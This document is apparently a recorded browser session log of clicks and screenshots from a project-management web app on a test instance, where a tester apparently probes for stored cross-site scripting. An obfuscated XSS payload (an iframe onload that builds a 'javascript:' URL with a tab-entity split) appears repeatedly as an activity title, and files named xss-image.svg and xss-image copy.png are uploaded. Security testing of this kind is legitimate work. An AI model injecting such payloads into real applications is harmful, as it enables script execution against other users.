
click at [206, 112] on div "Copy link" at bounding box center [213, 113] width 85 height 10

scroll to position [164, 115]
click at [102, 15] on span "Gantt" at bounding box center [111, 18] width 26 height 12

scroll to position [0, 51]
click at [140, 19] on span "Board" at bounding box center [142, 18] width 11 height 6

click at [173, 19] on span "Calendar" at bounding box center [174, 18] width 17 height 6

click at [145, 19] on span "Board" at bounding box center [141, 18] width 11 height 6

click at [109, 85] on span "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [114, 80] width 74 height 11

click at [138, 72] on div at bounding box center [140, 72] width 9 height 9
click at [136, 86] on textarea "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [111, 77] width 69 height 18
click at [229, 69] on div "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [262, 60] width 146 height 17

click at [215, 67] on textarea at bounding box center [262, 61] width 143 height 14
click at [213, 66] on textarea at bounding box center [262, 61] width 143 height 14

click at [213, 48] on link "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [244, 49] width 107 height 6

click at [214, 58] on textarea at bounding box center [262, 51] width 143 height 14

click at [237, 64] on div "#3 3 min ago by" at bounding box center [262, 64] width 155 height 10
click at [211, 58] on div "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [262, 50] width 146 height 17

click at [218, 55] on textarea at bounding box center [262, 51] width 143 height 14

click at [233, 31] on icon at bounding box center [231, 32] width 5 height 5

scroll to position [71, 97]
click at [233, 31] on icon at bounding box center [231, 32] width 5 height 5

click at [236, 97] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [261, 98] width 153 height 35

drag, startPoint x: 192, startPoint y: 90, endPoint x: 354, endPoint y: 97, distance: 162.3
click at [339, 97] on html "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [261, 98] width 153 height 35
click at [288, 62] on span at bounding box center [288, 62] width 7 height 7

click at [267, 138] on button "Cancel" at bounding box center [270, 138] width 18 height 9

click at [350, 147] on div at bounding box center [350, 148] width 10 height 10
click at [378, 151] on div at bounding box center [372, 150] width 32 height 5

scroll to position [69, 97]
click at [378, 151] on div at bounding box center [372, 150] width 32 height 5

click at [36, 117] on span "Activity center" at bounding box center [39, 116] width 55 height 6

click at [90, 19] on span "Table" at bounding box center [86, 18] width 10 height 6

scroll to position [164, 371]
click at [78, 64] on icon "Add sub-activity" at bounding box center [76, 64] width 5 height 5
click at [78, 64] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [255, 130] width 371 height 164

click at [131, 65] on span "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [151, 65] width 58 height 6

click at [199, 66] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [255, 130] width 371 height 164
click at [199, 66] on div "Start date" at bounding box center [198, 64] width 36 height 11

click at [321, 107] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [255, 130] width 371 height 164

click at [414, 53] on div "Assignees" at bounding box center [415, 53] width 24 height 7

scroll to position [85, 122]
click at [290, 109] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [255, 130] width 371 height 164

click at [437, 52] on div "Assignees" at bounding box center [410, 53] width 61 height 11

click at [285, 96] on div "P <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> Details Open 3 T …" at bounding box center [255, 130] width 371 height 164

scroll to position [0, 0]

click at [62, 199] on div at bounding box center [35, 203] width 70 height 17

click at [31, 108] on span "Company settings" at bounding box center [34, 105] width 55 height 6

click at [31, 108] on span "Custom fields" at bounding box center [35, 109] width 60 height 6

click at [26, 22] on span "Account settings" at bounding box center [35, 23] width 60 height 6

click at [130, 21] on link "Advanced settings" at bounding box center [142, 18] width 45 height 12

click at [274, 19] on span "Single sign-on options" at bounding box center [266, 18] width 42 height 6

click at [82, 48] on div at bounding box center [79, 47] width 9 height 5

scroll to position [2, 0]

click at [79, 44] on div at bounding box center [79, 45] width 9 height 5

scroll to position [0, 0]
click at [196, 15] on span "Security policy" at bounding box center [183, 18] width 28 height 6

click at [231, 20] on span "Payroll rules" at bounding box center [222, 18] width 24 height 6

click at [23, 71] on span "Users" at bounding box center [35, 72] width 60 height 6

scroll to position [164, 371]
click at [9, 5] on icon "Back" at bounding box center [7, 6] width 5 height 5

scroll to position [0, 0]
click at [21, 38] on span "Time logs history" at bounding box center [39, 35] width 55 height 6

click at [24, 47] on span "Resources" at bounding box center [39, 48] width 55 height 6

scroll to position [0, 110]
click at [97, 56] on div "Data Analyst" at bounding box center [96, 56] width 10 height 10

click at [97, 56] on div "Data Analyst" at bounding box center [96, 56] width 10 height 10
click at [88, 55] on icon "Resources and projects" at bounding box center [87, 55] width 2 height 1

click at [88, 55] on icon "Resources and projects" at bounding box center [87, 55] width 1 height 2

click at [149, 69] on icon "Resources and projects" at bounding box center [148, 70] width 5 height 5

scroll to position [164, 115]
click at [246, 113] on div "Add description ... read all" at bounding box center [261, 124] width 153 height 35

click at [288, 88] on span at bounding box center [288, 88] width 7 height 7

click at [267, 140] on button "Cancel" at bounding box center [270, 138] width 18 height 9

scroll to position [27, 0]
click at [229, 158] on span "Files" at bounding box center [234, 158] width 13 height 9

click at [229, 158] on span "Files" at bounding box center [234, 158] width 13 height 9

scroll to position [7, 0]

click at [226, 178] on div at bounding box center [226, 178] width 4 height 4

scroll to position [37, 0]

click at [242, 199] on div "Add message, drop files or @mention someone AI" at bounding box center [262, 199] width 143 height 14
click at [198, 199] on icon "Attach file" at bounding box center [198, 199] width 4 height 3

click at [206, 187] on span "My computer" at bounding box center [218, 186] width 25 height 6
click at [324, 197] on span "Post" at bounding box center [327, 199] width 9 height 9
click at [229, 147] on span "Files" at bounding box center [234, 148] width 13 height 9

scroll to position [60, 0]

click at [197, 147] on div at bounding box center [197, 147] width 12 height 12
click at [237, 142] on span "1 min ago" at bounding box center [239, 144] width 19 height 5

click at [255, 151] on icon "More actions" at bounding box center [254, 152] width 5 height 5
click at [261, 163] on div "Open original" at bounding box center [272, 165] width 43 height 10
click at [231, 151] on span "xss-image.svg" at bounding box center [233, 153] width 32 height 6
click at [198, 149] on div at bounding box center [197, 147] width 12 height 12

click at [198, 149] on div at bounding box center [197, 147] width 12 height 12
click at [256, 150] on icon "More actions" at bounding box center [254, 152] width 5 height 5
click at [302, 143] on div "1 min ago xss-image.svg Open original Download" at bounding box center [262, 155] width 155 height 39
click at [329, 144] on icon "More actions" at bounding box center [329, 143] width 5 height 5

click at [196, 199] on icon "Attach file" at bounding box center [198, 199] width 4 height 3
click at [214, 185] on span "My computer" at bounding box center [218, 186] width 25 height 6

scroll to position [94, 0]
click at [325, 199] on icon "Post" at bounding box center [327, 200] width 4 height 4

scroll to position [123, 0]

click at [228, 127] on img at bounding box center [272, 167] width 124 height 80

click at [221, 105] on div "xss-image copy.png" at bounding box center [221, 105] width 0 height 0
click at [216, 105] on div "xss-image copy.png" at bounding box center [221, 105] width 10 height 10
click at [230, 150] on div "Write your comment" at bounding box center [220, 105] width 441 height 183
click at [28, 6] on span "Back to messages" at bounding box center [45, 7] width 37 height 6

click at [271, 118] on link "xss-image copy.png" at bounding box center [271, 117] width 38 height 5
click at [226, 128] on img at bounding box center [272, 167] width 124 height 80

click at [221, 105] on div "xss-image copy.png" at bounding box center [221, 105] width 0 height 0
click at [321, 117] on span "Comment" at bounding box center [312, 121] width 32 height 10

scroll to position [234, 0]
click at [366, 43] on div "https://test8.go.easyprojects.net/activity/28" at bounding box center [394, 41] width 77 height 6

click at [372, 40] on link "https://test8.go.easyprojects.net/activity/28" at bounding box center [378, 40] width 45 height 5

click at [162, 108] on div "xss-image copy.png" at bounding box center [220, 105] width 441 height 183
click at [166, 105] on div "xss-image copy.png" at bounding box center [166, 105] width 0 height 0

click at [273, 107] on icon "xss-image copy.png" at bounding box center [270, 105] width 5 height 5
click at [271, 113] on div "Edit" at bounding box center [271, 118] width 30 height 10

click at [224, 106] on span "https://test8.go.easyprojects.net/activity/28" at bounding box center [201, 105] width 45 height 5

click at [267, 133] on span "Apply" at bounding box center [261, 132] width 12 height 7

click at [382, 41] on div "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [394, 44] width 77 height 12

click at [382, 41] on div "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [394, 44] width 77 height 12

click at [166, 105] on div "xss-image copy.png" at bounding box center [166, 105] width 0 height 0

click at [263, 140] on span "Comment" at bounding box center [257, 138] width 20 height 7
